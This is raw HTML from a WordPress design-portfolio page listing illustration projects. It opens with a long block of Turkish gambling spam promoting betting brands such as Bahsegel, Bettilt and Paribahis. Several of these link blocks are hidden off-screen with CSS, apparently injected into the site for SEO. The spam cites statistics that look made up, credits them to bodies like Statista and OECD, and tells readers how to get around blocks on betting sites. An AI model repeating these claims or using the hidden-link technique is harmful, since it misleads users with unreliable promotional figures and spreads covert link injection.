kullanıcı güvenini pekiştiriyor.</p><p>Canlı rulet masaları, <a href="https://www.digital-knowledge.org" title="bahsegel">bahsegel indir apk</a> platformunda 20’den fazla dil seçeneğiyle hizmet verir.</p><p>Hızlı erişim sağlamak isteyen oyuncular <a href="https://adornadmire.com" title="paribahis 2025">paribahis</a> adresini tercih ediyor.</p><p>Bahis oyuncularının %47’si ayda ortalama 10’dan fazla kupon düzenlemektedir; bu davranış <a href="https://www.24hrlocksmithservices.com/" title="bettilt">bettilt mobil uygulama</a> üzerinde de gözlemlenmektedir.</p><p>Türk oyuncular, <a href="https://poachedmag.com" title="bettilt">bettilt canlı destek nerede</a> canlı rulet masalarında hem eğlenir hem strateji uygular.</p><p>Avrupa’daki online bahis pazarında futbolun payı 2024 itibarıyla %61’e ulaşmıştır; <a href="https://www.sunaurataylor.org" title="bettilt">bettilt giril</a> bu oranı kullanıcı lehine çevirmektedir.</p><p>Avrupa Birliği verilerine göre her dört bahisçiden biri mobil cihaz kullanıyor ve <a href="https://www.dunsterbc.net" title="Madridbet">Madridbet giriş güncel</a> bu eğilime uygun olarak tamamen mobil uyumlu tasarlanmıştır.</p><p>Modern tasarımıyla dikkat çeken <a href="https://electbryancutler.com" title="bahsegel 2025">bahsegel</a> sürümü kullanıcıların ilgisini çekiyor.</p><p>Statista raporuna göre global casino kullanıcılarının %43’ü Asya ve Avrupa’dan gelmektedir; bu da <a href="https://nytconnectionshints.com/" title="bahsegel">bahsegel guncel giris</a> gibi uluslararası markaların önemini artırır.</p><p>Canlı oyunlarda kullanıcıların %72’si rulet, blackjack ve baccarat kombinasyonlarını tercih etmektedir; bu eğilim <a href="https://www.chefvincecooks.com" title="bettilt">giriş bettilt</a> oyun portföyüne yansımıştır.</p><p>Statista verilerine göre 2024 yılı itibarıyla online bahis gelirlerinin %29’u Asya pazarından gelmektedir; bu büyüme <a href="https://www.radiolapizarra.com" title="bettilt">bettiltgiriş</a> gibi global markaları güçlendirir.</p><p>Her spor dalında yüksek oranlara ulaşmak için <a href="https://www.lakewindsgolfclub.com/">paribahis</a> bölümü aktif olarak kullanılıyor.</p><p>Online eğlence tutkunları için <a href="https://vuturefood.com/">bettilt</a> seçenekleri giderek artıyor.</p></div> <div style='position:absolute;left:-7944px;width:1094px;'><p>Modern video slotları etkileyici grafiklerle birleştiğinde, <a href="https://www.eyeleveleastcobb.com/" title="bettilt">bettilt deneme bonusu</a> deneyimi daha da heyecanlı hale getirir.</p></div> <div style='position:absolute;left:-7990px;width:1176px;'><p>Kullanıcılarını ödüllendiren bonus sistemiyle <a href="https://construyendociudad.com/" title="bettilt">bettilt</a> büyük beğeni topluyor.</p></div> <p>Curacao lisanslı platformlarda dolandırıcılık tespiti ortalama 1 milyon işlemde 3’tür; bu, <a href="https://whitneymcmillan.com/" title="bahsegel">bahsegel gitiş</a>’in yüksek güvenlik düzeyini gösterir.</p> <p>Güncel kalmak isteyenler <a href="https://alareenmartialarts.com/" title="bahsegel 2025">bahsegel</a> üzerinden bağlantı kuruyor.</p><p>Kumarhane atmosferini online yaşamak için <a href="https://www.chateau-du-barroux.com/" title="paribahis 2025">paribahis</a> oynanıyor.</p><p>Global piyasalarda en popüler bahis türleri arasında futbol, basketbol ve e-spor yer almakta olup, <a href="https://www.digital-knowledge.org/" title="bahsegel">bahsegel guncel giris</a> bu üç alanda güçlü oranlar sağlar.</p> <p>Finansal güvenliği ön planda tutan <a href="https://www.halden-idrettsrad.com" title="Paribahis 2025 giriş">Paribahis</a> politikaları memnuniyet sağlıyor.</p> <p>Türkiye’deki bahisçilerin güvenini kazanan <a href="https://www.hillcrestconstructioncompany.com/" title="Bahsegel 2025">Bahsegel giriş</a> güvenilir yapısıyla öne çıkıyor.</p> <p>Spor severler için hazırlanan <a href="https://gokkencasinos.com/">Bahsegel giriş</a> seçenekleri oldukça cazip.</p> <p>Oyun sağlayıcıları düzenli olarak yazılım güncellemeleri yapar ve <a href="https://decoratk.com/" title="Bahsegel">Bahsegel iletişim numarası</a> bu yenilikleri anında uygular.</p> <p>Kumarhane oyunlarının heyecanını yaşayan kullanıcılar <a href="https://www.baykarfiltre.com/">Bettilt</a> ile vakit geçiriyor.</p> <p>Bahis kullanıcılarının %59’u bonus çevrim oranlarını temel değerlendirme kriteri olarak belirtmiş ve <a href="https://www.sosyalhukuk.org/" title="Bahsegel">Bahsegel 2025</a> bu konuda şeffaf politikalara sahiptir.</p> <p>Kullanıcılar, sisteme erişim için her gün <a href="https://electbryancutler.com">bahsegel</a> sayfasına yöneliyor.</p><p>Birçok Türk oyuncu boş zamanlarını keyifli geçirmek için slot oynamayı tercih eder; özellikle <a href="https://www.radiolapizarra.com" title="bettilt">bettilt deneme bonusu</a> sunduğu hızlı erişimle öne çıkar.</p><p>Oyuncular hızlı erişim için <a href="https://www.halden-idrettsrad.com" title="paribahis 2025 giriş">paribahis giriş</a> bağlantısına yöneliyor.</p> <p>Yapılan global araştırmalara göre, online bahis sitelerinde RTP (Return to Player) oranı ortalama %96’dır; <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahis guncel giris</a> bazı oyunlarda bu oranı %98.5’e kadar çıkarır.</p><p>Oyuncuların güvenlik kaygılarını ortadan kaldıran <a href="https://electbryancutler.com">bahsegel giriş</a> sistemleri oldukça önemli.</p><p>Cep telefonları üzerinden kolay erişim için <a href="https://www.radiolapizarra.com" title="bettilt 2025">bettilt</a> seçeneği ön plana çıkıyor.</p> <p>Her oyuncunun güvenliğini sağlayan <a href="https://www.zlbrake.com/" title="rokubet 2025">rokubet</a> anlayışı sektörde yayılıyor.</p> <p>Yüksek oranlı futbol ve basketbol bahisleriyle <a href="https://rumiyatak.com/" title="Rokubet">Rokubet türkiye</a> kazanç kapısıdır.</p> <p>Türkiye’de kadın oyuncuların oranı son 5 yılda %12’den %26’ya yükseldi; <a href="https://morningdesertdubaisafari.com/" title="Bahsegel">Bahsegel hiriş</a> bu değişimi analiz etti.</p> <p>Türkiye’deki bahisçilerin güvenini kazanan <a href="https://www.dunsterbc.net" title="madridbet 2025">madridbet giriş</a> hizmet kalitesiyle fark yaratıyor.</p><p>Her bahis severin aradığı profesyonellik standardını sunan <a href="https://bambangsoesatyo.info" title="bettilt">bettilt</a> kalitesiyle tanınır.</p> <p>Bahis dünyasında yapılan bir ankete göre kullanıcıların %68’i güvenli ödeme yöntemlerini en önemli kriter olarak görüyor; <a href="https://www.siliconvalleyimmigrationlawyer.com/" title="Bahsegel">Bahsegel giriş güncel</a> bu alanda liderdir.</p> <p>Daha çok eğlence isteyen oyuncular için <a href="https://www.sunaurataylor.org" title="bettilt 2025">bettilt</a> oldukça cazip.</p><p>Bahis sektöründeki denetimler sıklaşsa da kullanıcı ilgisi azalmamaktadır, <a href="https://tramitesenpanama.com" title="paribahis">paribahis deneme bonusu</a> popülerliğini korur.</p><p>Curacao Gaming Authority verilerine göre, lisanslı operatörlerin %95’i adil oyun sertifikasına sahiptir; <a href="https://www.halden-idrettsrad.com" title="paribahis">paribahisgiriş</a> de bu sertifikayı taşır.</p> <p>Kumarhane heyecanını yaşatmak için <a href="https://39kfood.com/">güvenilir bahis siteleri</a> çeşitleri büyük önem taşıyor.</p> <p>Daha çok eğlence isteyen oyuncular için <a href="https://www.hikmetkaraman.com" title="Rokubet 2025 giriş">Rokubet</a> oldukça cazip.</p> <p>Her gün binlerce aktif kullanıcıya hizmet veren <a href="https://laollaarrocera.com/" title="Bahesegel">Bahesegel</a> global bir platformdur.</p> <span><a href="https://www.lakewindsgolfclub.com/" title="Paribahis">Paribahis</a> </span> <p>Bahis sektöründe kadın kullanıcı oranı 2020’de %24 iken, 2024’te %32’ye yükselmiştir; <a href="https://morningdesertdubaisafari.com" title="Bahsegel">Bahsegelgiriş</a> bu büyüyen kitleye hitap eder.</p> <p>Lisanslı yapısı ile güven veren <a href="https://ideadan.com" title="Bahsegel 2025">Bahsegel</a> kullanıcıların tercihi oluyor.</p> <p>2024 yılında yapılan bir analiz, kullanıcıların %77’sinin mobil bildirim kampanyalarını değerlendirdiğini göstermiştir; <a href="https://rideitalia.com/" title="Bahsegel">Bahsegelgiriş</a> bu sistemi aktif kullanır.</p><p>Her oyuncu güvenli bir ortamda işlem yapabilmek için <a href="https://laollaarrocera.com/">Bahsegel</a> sistemlerini seçiyor.</p><p>Yatırım ve çekim işlemlerinde hız konusunda rakipsiz olan <a href="https://www.pinkbc.com/" title="Rokubet">Rokubet güncel giriş</a> kullanıcılarını memnun eder.</p> <p>OECD 2025 tahminlerine göre, global olarak 2.1 milyar kişi en az bir kez çevrimiçi bahis yapmaktadır; bu kitlenin bir kısmı <a href="https://coastshop.net/" title="Bahsegel">Bahsegel canlı destek</a> üzerinden oyun oynuyor.</p> <p>Bahis dünyasında kazancın sınırlarını zorlayan <a href="https://thepossibilitiesproject.co/" title="Bahsegel">Bahsegel</a> yenilikçiliğiyle öne çıkıyor.</p> <p>Adres engellerini aşmak için en güvenilir yol <a href="https://www.katedradrohobych.com">bahis siteleri</a> bağlantısıdır.</p> <p>Türkiye’de rulet, hem eğlence hem strateji arayan oyuncular için popüler bir seçenektir ve <a href="https://www.radiolapizarra.com" title="bettilt">bettilt giirş</a> bunu profesyonel şekilde sağlar.</p> <p>Canlı oyunlarda ortalama bahis kazanç oranı %96,5’tir; bu oran, RNG oyunlarından daha yüksektir ve <a href="https://www.sunaurataylor.org" title="Bettilt">giriş Bettilt</a> bunu yansıtır.</p> <p>Bahis severlerin memnuniyetini önemseyen <a href="https://rideitalia.com/" title="bahsegel">bahsegel</a> kullanıcı deneyimini sürekli geliştirir.</p><p>Promosyonlarıyla öne çıkan <a href="https://coastshop.net/">bahsegel giriş</a> oyuncuların daha fazla kazanmasına imkan tanıyor.</p><p>Canlı bahislerde saniyeler içinde oran güncelleyen <a href="https://laollaarrocera.com/" title="bahsegel">bahsegel giriş yap</a>, oyuncularına dinamik bir oyun deneyimi yaşatır.</p></div>
<article id="post-3082"
	class="post_item_single post_type_page post-3082 page type-page status-publish hentry">

	
	<div class="post_content entry-content">
				<div data-elementor-type="wp-page" data-elementor-id="3082" class="elementor elementor-3082">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-3f88114 elementor-section-full_width elementor-section-height-default elementor-section-height-default sc_fly_static" data-id="3f88114" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-955569c sc_inner_width_none sc_content_align_inherit sc_layouts_column_icons_position_left sc_fly_static" data-id="955569c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-964f14c sc_height_huge sc_fly_static elementor-widget elementor-widget-spacer" data-id="964f14c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b1d948e sc_style_default sc_fly_static elementor-widget elementor-widget-trx_sc_blogger" data-id="b1d948e" data-element_type="widget" data-widget_type="trx_sc_blogger.default">
				<div class="elementor-widget-container">
			<div 		class="sc_blogger sc_blogger_lay_portfolio sc_blogger_lay_portfolio_style_6 sc_item_filters_tabs_none alignnone" ><div class="sc_blogger_columns_wrap sc_item_columns sc_item_posts_container trx_addons_columns_wrap no_margin" ><div class="trx_addons_column-1_4 trx_addons_column-1_2-tablet trx_addons_column-1_2-mobile"><div data-post-id="2761" data-item-number="1" class="sc_blogger_item sc_item_container post_container sc_blogger_item_lay_portfolio sc_blogger_item_lay_portfolio_style_6 sc_blogger_item_odd sc_blogger_item_align_none post_format_standard sc_blogger_item_with_image sc_blogger_item_no_excerpt sc_blogger_item_image_position_top post-2761 cpt_portfolio type-cpt_portfolio status-publish has-post-thumbnail hentry cpt_portfolio_group-illustration" ><div class="sc_blogger_item_body"><div class="post_featured with_thumb hover_link sc_item_featured sc_blogger_item_featured post_featured_bg" data-ratio="10:9"><span class="post_thumb post_thumb_bg bg_in qwery_inline_1268484182"></span>						<div class="mask"></div>
						<div class="post_info_bc"><h5 class="sc_blogger_item_title entry-title" data-item-number="1"><a href="https://palmmedia.tv/portfolio/logo-production/" rel="bookmark">Logo Production</a></h5><div class="post_meta sc_blogger_item_meta post_meta_categories"><span class="post_meta_item post_categories cat_sep"><a href="https://palmmedia.tv/portfolio_group/illustration/" title="View all posts in Illustration">Illustration</a></span></div><div class="sc_blogger_post_meta post_meta sc_blogger_item_meta post_meta"></div></div><a class="post_link sc_blogger_item_link" href="https://palmmedia.tv/portfolio/logo-production/"></a>			<a href="https://palmmedia.tv/portfolio/logo-production/"  aria-hidden="true" class="link"></a>
			</div></div><!-- .sc_blogger_item_body --></div><!-- .sc_blogger_item --></div><div class="trx_addons_column-1_4 trx_addons_column-1_2-tablet trx_addons_column-1_2-mobile"><div data-post-id="2759" data-item-number="2" class="sc_blogger_item sc_item_container post_container sc_blogger_item_lay_portfolio sc_blogger_item_lay_portfolio_style_6 sc_blogger_item_even sc_blogger_item_align_none post_format_standard sc_blogger_item_with_image sc_blogger_item_no_excerpt sc_blogger_item_image_position_top post-2759 cpt_portfolio type-cpt_portfolio status-publish has-post-thumbnail hentry cpt_portfolio_group-illustration" ><div class="sc_blogger_item_body"><div class="post_featured with_thumb hover_link sc_item_featured sc_blogger_item_featured post_featured_bg" data-ratio="10:9"><span class="post_thumb post_thumb_bg bg_in qwery_inline_2068409846"></span>						<div class="mask"></div>
						<div class="post_info_bc"><h5 class="sc_blogger_item_title entry-title" data-item-number="2"><a href="https://palmmedia.tv/portfolio/video-technology/" rel="bookmark">Video Technology</a></h5><div class="post_meta sc_blogger_item_meta post_meta_categories"><span class="post_meta_item post_categories cat_sep"><a href="https://palmmedia.tv/portfolio_group/illustration/" title="View all posts in Illustration">Illustration</a></span></div><div class="sc_blogger_post_meta post_meta sc_blogger_item_meta post_meta"></div></div><a class="post_link sc_blogger_item_link" href="https://palmmedia.tv/portfolio/video-technology/"></a>			<a href="https://palmmedia.tv/portfolio/video-technology/"  aria-hidden="true" class="link"></a>
			</div></div><!-- .sc_blogger_item_body --></div><!-- .sc_blogger_item --></div><div class="trx_addons_column-1_4 trx_addons_column-1_2-tablet trx_addons_column-1_2-mobile"><div data-post-id="2757" data-item-number="3" class="sc_blogger_item sc_item_container post_container sc_blogger_item_lay_portfolio sc_blogger_item_lay_portfolio_style_6 sc_blogger_item_odd sc_blogger_item_align_none post_format_standard sc_blogger_item_with_image sc_blogger_item_no_excerpt sc_blogger_item_image_position_top post-2757 cpt_portfolio type-cpt_portfolio status-publish has-post-thumbnail hentry cpt_portfolio_group-illustration" ><div class="sc_blogger_item_body"><div class="post_featured with_thumb hover_link sc_item_featured sc_blogger_item_featured post_featured_bg" data-ratio="10:9"><span class="post_thumb post_thumb_bg bg_in qwery_inline_715121161"></span>						<div class="mask"></div>
						<div class="post_info_bc"><h5 class="sc_blogger_item_title entry-title" data-item-number="3"><a href="https://palmmedia.tv/portfolio/pixel-perfect/" rel="bookmark">Pixel Perfect</a></h5><div class="post_meta sc_blogger_item_meta post_meta_categories"><span class="post_meta_item post_categories cat_sep"><a href="https://palmmedia.tv/portfolio_group/illustration/" title="View all posts in Illustration">Illustration</a></span></div><div class="sc_blogger_post_meta post_meta sc_blogger_item_meta post_meta"></div></div><a class="post_link sc_blogger_item_link" href="https://palmmedia.tv/portfolio/pixel-perfect/"></a>			<a href="https://palmmedia.tv/portfolio/pixel-perfect/"  aria-hidden="true" class="link"></a>
			</div></div><!-- .sc_blogger_item_body --></div><!-- .sc_blogger_item --></div><div class="trx_addons_column-1_4 trx_addons_column-1_2-tablet trx_addons_column-1_2-mobile"><div data-post-id="2756" data-item-number="4" class="sc_blogger_item sc_item_container post_container sc_blogger_item_lay_portfolio sc_blogger_item_lay_portfolio_style_6 sc_blogger_item_even sc_blogger_item_align_none post_format_standard sc_blogger_item_with_image sc_blogger_item_no_excerpt sc_blogger_item_image_position_top post-2756 cpt_portfolio type-cpt_portfolio status-publish has-post-thumbnail hentry cpt_portfolio_group-illustration" ><div class="sc_blogger_item_body"><div class="post_featured with_thumb hover_link sc_item_featured sc_blogger_item_featured post_featured_bg" data-ratio="10:9"><span class="post_thumb post_thumb_bg bg_in qwery_inline_230690505"></span>						<div class="mask"></div>
						<div class="post_info_bc"><h5 class="sc_blogger_item_title entry-title" data-item-number="4"><a href="https://palmmedia.tv/portfolio/what-to-watch/" rel="bookmark">What to Watch</a></h5><div class="post_meta sc_blogger_item_meta post_meta_categories"><span class="post_meta_item post_categories cat_sep"><a href="https://palmmedia.tv/portfolio_group/illustration/" title="View all posts in Illustration">Illustration</a></span></div><div class="sc_blogger_post_meta post_meta sc_blogger_item_meta post_meta"></div></div><a class="post_link sc_blogger_item_link" href="https://palmmedia.tv/portfolio/what-to-watch/"></a>			<a href="https://palmmedia.tv/portfolio/what-to-watch/"  aria-hidden="true" class="link"></a>
			</div></div><!-- .sc_blogger_item_body --></div><!-- .sc_blogger_item --></div><div class="trx_addons_column-1_4 trx_addons_column-1_2-tablet trx_addons_column-1_2-mobile"><div data-post-id="2739" data-item-number="5" class="sc_blogger_item sc_item_container post_container sc_blogger_item_lay_portfolio sc_blogger_item_lay_portfolio_style_6 sc_blogger_item_odd sc_blogger_item_align_none post_format_standard sc_blogger_item_with_image sc_blogger_item_no_excerpt sc_blogger_item_image_position_top post-2739 cpt_portfolio type-cpt_portfolio status-publish has-post-thumbnail hentry cpt_portfolio_group-illustration" ><div class="sc_blogger_item_body"><div class="post_featured with_thumb hover_link sc_item_featured sc_blogger_item_featured post_featured_bg" data-ratio="10:9"><span class="post_thumb post_thumb_bg bg_in qwery_inline_1606103261"></span>						<div class="mask"></div>
						<div class="post_info_bc"><h5 class="sc_blogger_item_title entry-title" data-item-number="5"><a href="https://palmmedia.tv/portfolio/restaurant-style/" rel="bookmark">Restaurant Style</a></h5><div class="post_meta sc_blogger_item_meta post_meta_categories"><span class="post_meta_item post_categories cat_sep"><a href="https://palmmedia.tv/portfolio_group/illustration/" title="View all posts in Illustration">Illustration</a></span></div><div class="sc_blogger_post_meta post_meta sc_blogger_item_meta post_meta"></div></div><a class="post_link sc_blogger_item_link" href="https://palmmedia.tv/portfolio/restaurant-style/"></a>			<a href="https://palmmedia.tv/portfolio/restaurant-style/"  aria-hidden="true" class="link"></a>
			</div></div><!-- .sc_blogger_item_body --></div><!-- .sc_blogger_item --></div><div class="trx_addons_column-1_4 trx_addons_column-1_2-tablet trx_addons_column-1_2-mobile"><div data-post-id="2737" data-item-number="6" class="sc_blogger_item sc_item_container post_container sc_blogger_item_lay_portfolio sc_blogger_item_lay_portfolio_style_6 sc_blogger_item_even sc_blogger_item_align_none post_format_standard sc_blogger_item_with_image sc_blogger_item_no_excerpt sc_blogger_item_image_position_top post-2737 cpt_portfolio type-cpt_portfolio status-publish has-post-thumbnail hentry cpt_portfolio_group-illustration" ><div class="sc_blogger_item_body"><div class="post_featured with_thumb hover_link sc_item_featured sc_blogger_item_featured post_featured_bg" data-ratio="10:9"><span class="post_thumb post_thumb_bg bg_in qwery_inline_637610982"></span>						<div class="mask"></div>
						<div class="post_info_bc"><h5 class="sc_blogger_item_title entry-title" data-item-number="6"><a href="https://palmmedia.tv/portfolio/candy-bar/" rel="bookmark">Candy Bar</a></h5><div class="post_meta sc_blogger_item_meta post_meta_categories"><span class="post_meta_item post_categories cat_sep"><a href="https://palmmedia.tv/portfolio_group/illustration/" title="View all posts in Illustration">Illustration</a></span></div><div class="sc_blogger_post_meta post_meta sc_blogger_item_meta post_meta"></div></div><a class="post_link sc_blogger_item_link" href="https://palmmedia.tv/portfolio/candy-bar/"></a>			<a href="https://palmmedia.tv/portfolio/candy-bar/"  aria-hidden="true" class="link"></a>
			</div></div><!-- .sc_blogger_item_body --></div><!-- .sc_blogger_item --></div><div class="trx_addons_column-1_4 trx_addons_column-1_2-tablet trx_addons_column-1_2-mobile"><div data-post-id="2735" data-item-number="7" class="sc_blogger_item sc_item_container post_container sc_blogger_item_lay_portfolio sc_blogger_item_lay_portfolio_style_6 sc_blogger_item_odd sc_blogger_item_align_none post_format_standard sc_blogger_item_with_image sc_blogger_item_no_excerpt sc_blogger_item_image_position_top post-2735 cpt_portfolio type-cpt_portfolio status-publish has-post-thumbnail hentry cpt_portfolio_group-illustration" ><div class="sc_blogger_item_body"><div class="post_featured with_thumb hover_link sc_item_featured sc_blogger_item_featured post_featured_bg" data-ratio="10:9"><span class="post_thumb post_thumb_bg bg_in qwery_inline_1978089398"></span>						<div class="mask"></div>
						<div class="post_info_bc"><h5 class="sc_blogger_item_title entry-title" data-item-number="7"><a href="https://palmmedia.tv/portfolio/masks-and-covers/" rel="bookmark">Masks and Covers</a></h5><div class="post_meta sc_blogger_item_meta post_meta_categories"><span class="post_meta_item post_categories cat_sep"><a href="https://palmmedia.tv/portfolio_group/illustration/" title="View all posts in Illustration">Illustration</a></span></div><div class="sc_blogger_post_meta post_meta sc_blogger_item_meta post_meta"></div></div><a class="post_link sc_blogger_item_link" href="https://palmmedia.tv/portfolio/masks-and-covers/"></a>			<a href="https://palmmedia.tv/portfolio/masks-and-covers/"  aria-hidden="true" class="link"></a>
			</div></div><!-- .sc_blogger_item_body --></div><!-- .sc_blogger_item --></div><div class="trx_addons_column-1_4 trx_addons_column-1_2-tablet trx_addons_column-1_2-mobile"><div data-post-id="2724" data-item-number="8" class="sc_blogger_item sc_item_container post_container sc_blogger_item_lay_portfolio sc_blogger_item_lay_portfolio_style_6 sc_blogger_item_even sc_blogger_item_align_none post_format_standard sc_blogger_item_with_image sc_blogger_item_no_excerpt sc_blogger_item_image_position_top post-2724 cpt_portfolio type-cpt_portfolio status-publish has-post-thumbnail hentry cpt_portfolio_group-illustration" ><div class="sc_blogger_item_body"><div class="post_featured with_thumb hover_link sc_item_featured sc_blogger_item_featured post_featured_bg" data-ratio="10:9"><span class="post_thumb post_thumb_bg bg_in qwery_inline_459268044"></span>						<div class="mask"></div>
						<div class="post_info_bc"><h5 class="sc_blogger_item_title entry-title" data-item-number="8"><a href="https://palmmedia.tv/portfolio/3d-printing/" rel="bookmark">3D Printing</a></h5><div class="post_meta sc_blogger_item_meta post_meta_categories"><span class="post_meta_item post_categories cat_sep"><a href="https://palmmedia.tv/portfolio_group/illustration/" title="View all posts in Illustration">Illustration</a></span></div><div class="sc_blogger_post_meta post_meta sc_blogger_item_meta post_meta"></div></div><a class="post_link sc_blogger_item_link" href="https://palmmedia.tv/portfolio/3d-printing/"></a>			<a href="https://palmmedia.tv/portfolio/3d-printing/"  aria-hidden="true" class="link"></a>
			</div></div><!-- .sc_blogger_item_body --></div><!-- .sc_blogger_item --></div><div class="trx_addons_column-1_4 trx_addons_column-1_2-tablet trx_addons_column-1_2-mobile"><div data-post-id="2669" data-item-number="9" class="sc_blogger_item sc_item_container post_container sc_blogger_item_lay_portfolio sc_blogger_item_lay_portfolio_style_6 sc_blogger_item_odd sc_blogger_item_align_none post_format_standard sc_blogger_item_with_image sc_blogger_item_no_excerpt sc_blogger_item_image_position_top post-2669 cpt_portfolio type-cpt_portfolio status-publish has-post-thumbnail hentry cpt_portfolio_group-illustration" ><div class="sc_blogger_item_body"><div class="post_featured with_thumb hover_link sc_item_featured sc_blogger_item_featured post_featured_bg" data-ratio="10:9"><span class="post_thumb post_thumb_bg bg_in qwery_inline_1479894688"></span>						<div class="mask"></div>
						<div class="post_info_bc"><h5 class="sc_blogger_item_title entry-title" data-item-number="9"><a href="https://palmmedia.tv/portfolio/minimalism-vs-chaos/" rel="bookmark">Minimalism vs Chaos</a></h5><div class="post_meta sc_blogger_item_meta post_meta_categories"><span class="post_meta_item post_categories cat_sep"><a href="https://palmmedia.tv/portfolio_group/illustration/" title="View all posts in Illustration">Illustration</a></span></div><div class="sc_blogger_post_meta post_meta sc_blogger_item_meta post_meta"></div></div><a class="post_link sc_blogger_item_link" href="https://palmmedia.tv/portfolio/minimalism-vs-chaos/"></a>			<a href="https://palmmedia.tv/portfolio/minimalism-vs-chaos/"  aria-hidden="true" class="link"></a>
			</div></div><!-- .sc_blogger_item_body --></div><!-- .sc_blogger_item --></div><div class="trx_addons_column-1_4 trx_addons_column-1_2-tablet trx_addons_column-1_2-mobile"><div data-post-id="2622" data-item-number="10" class="sc_blogger_item sc_item_container post_container sc_blogger_item_lay_portfolio sc_blogger_item_lay_portfolio_style_6 sc_blogger_item_even sc_blogger_item_align_none post_format_standard sc_blogger_item_with_image sc_blogger_item_no_excerpt sc_blogger_item_image_position_top post-2622 cpt_portfolio type-cpt_portfolio status-publish has-post-thumbnail hentry cpt_portfolio_group-illustration" ><div class="sc_blogger_item_body"><div class="post_featured with_thumb hover_link sc_item_featured sc_blogger_item_featured post_featured_bg" data-ratio="10:9"><span class="post_thumb post_thumb_bg bg_in qwery_inline_1380633939"></span>						<div class="mask"></div>
						<div class="post_info_bc"><h5 class="sc_blogger_item_title entry-title" data-item-number="10"><a href="https://palmmedia.tv/portfolio/branding-ideas/" rel="bookmark">Branding Ideas</a></h5><div class="post_meta sc_blogger_item_meta post_meta_categories"><span class="post_meta_item post_categories cat_sep"><a href="https://palmmedia.tv/portfolio_group/illustration/" title="View all posts in Illustration">Illustration</a></span></div><div class="sc_blogger_post_meta post_meta sc_blogger_item_meta post_meta"></div></div><a class="post_link sc_blogger_item_link" href="https://palmmedia.tv/portfolio/branding-ideas/"></a>			<a href="https://palmmedia.tv/portfolio/branding-ideas/"  aria-hidden="true" class="link"></a>
			</div></div><!-- .sc_blogger_item_body --></div><!-- .sc_blogger_item --></div><div class="trx_addons_column-1_4 trx_addons_column-1_2-tablet trx_addons_column-1_2-mobile"><div data-post-id="2658" data-item-number="11" class="sc_blogger_item sc_item_container post_container sc_blogger_item_lay_portfolio sc_blogger_item_lay_portfolio_style_6 sc_blogger_item_odd sc_blogger_item_align_none post_format_standard sc_blogger_item_with_image sc_blogger_item_no_excerpt sc_blogger_item_image_position_top post-2658 cpt_portfolio type-cpt_portfolio status-publish has-post-thumbnail hentry cpt_portfolio_group-illustration" ><div class="sc_blogger_item_body"><div class="post_featured with_thumb hover_link sc_item_featured sc_blogger_item_featured post_featured_bg" data-ratio="10:9"><span class="post_thumb post_thumb_bg bg_in qwery_inline_1428859157"></span>						<div class="mask"></div>
						<div class="post_info_bc"><h5 class="sc_blogger_item_title entry-title" data-item-number="11"><a href="https://palmmedia.tv/portfolio/three-whales/" rel="bookmark">Three Whales</a></h5><div class="post_meta sc_blogger_item_meta post_meta_categories"><span class="post_meta_item post_categories cat_sep"><a href="https://palmmedia.tv/portfolio_group/illustration/" title="View all posts in Illustration">Illustration</a></span></div><div class="sc_blogger_post_meta post_meta sc_blogger_item_meta post_meta"></div></div><a class="post_link sc_blogger_item_link" href="https://palmmedia.tv/portfolio/three-whales/"></a>			<a href="https://palmmedia.tv/portfolio/three-whales/"  aria-hidden="true" class="link"></a>
			</div></div><!-- .sc_blogger_item_body --></div><!-- .sc_blogger_item --></div><div class="trx_addons_column-1_4 trx_addons_column-1_2-tablet trx_addons_column-1_2-mobile"><div data-post-id="2610" data-item-number="12" class="sc_blogger_item sc_item_container post_container sc_blogger_item_lay_portfolio sc_blogger_item_lay_portfolio_style_6 sc_blogger_item_even sc_blogger_item_align_none post_format_standard sc_blogger_item_with_image sc_blogger_item_no_excerpt sc_blogger_item_image_position_top post-2610 cpt_portfolio type-cpt_portfolio status-publish has-post-thumbnail hentry cpt_portfolio_group-illustration" ><div class="sc_blogger_item_body"><div class="post_featured with_thumb hover_link sc_item_featured sc_blogger_item_featured post_featured_bg" data-ratio="10:9"><span class="post_thumb post_thumb_bg bg_in qwery_inline_112957022"></span>						<div class="mask"></div>
						<div class="post_info_bc"><h5 class="sc_blogger_item_title entry-title" data-item-number="12"><a href="https://palmmedia.tv/portfolio/japanese-culture/" rel="bookmark">Japanese Culture</a></h5><div class="post_meta sc_blogger_item_meta post_meta_categories"><span class="post_meta_item post_categories cat_sep"><a href="https://palmmedia.tv/portfolio_group/illustration/" title="View all posts in Illustration">Illustration</a></span></div><div class="sc_blogger_post_meta post_meta sc_blogger_item_meta post_meta"></div></div><a class="post_link sc_blogger_item_link" href="https://palmmedia.tv/portfolio/japanese-culture/"></a>			<a href="https://palmmedia.tv/portfolio/japanese-culture/"  aria-hidden="true" class="link"></a>
			</div></div><!-- .sc_blogger_item_body --></div><!-- .sc_blogger_item --></div></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
			</div><!-- .entry-content -->

	
</article>
						</div>
											</div>
								</div>
							<a id="footer_skip_link_anchor" class="qwery_skip_link_anchor" href="#"></a>
				<footer class="footer_wrap footer_default
 scheme_default				">
	 
<div class="footer_copyright_wrap
				">
	<div class="footer_copyright_inner">
		<div class="content_wrap">
			<div class="copyright_text">
			Copyright &copy; 2026 by AncoraThemes. All rights reserved.			</div>
		</div>
	</div>
</div>
</footer><!-- /.footer_wrap -->

			
		</div>

		
	</div>

	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<div  id="panel_bar_2"		class="sc_layouts sc_layouts_panel sc_layouts_4509 sc_layouts_panel_right sc_layouts_effect_slide trx_addons_inline_1480463265"
		data-delay="0"
